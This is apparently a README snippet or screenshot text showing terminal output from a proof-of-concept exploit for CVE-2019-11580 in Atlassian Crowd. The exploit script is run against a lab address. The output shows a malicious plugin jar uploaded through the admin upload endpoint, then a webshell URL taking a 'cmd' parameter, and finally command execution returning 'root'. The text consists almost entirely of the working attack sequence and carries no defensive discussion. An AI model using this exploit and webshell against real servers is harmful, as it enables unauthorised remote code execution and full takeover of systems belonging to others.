 ➜ CVE-2019-11580 git:(master) sudo python CVE-2019-11580.py http://172.16.144.135:8095/
Password:
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
http://172.16.144.135:8095//crowd/admin/uploadplugin.action
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-3858334950456985130rce.jar
>>>Get Webshell
http://172.16.144.135:8095//crowd/plugins/servlet/exp?cmd=whoami
Exec command= whoami
Result= root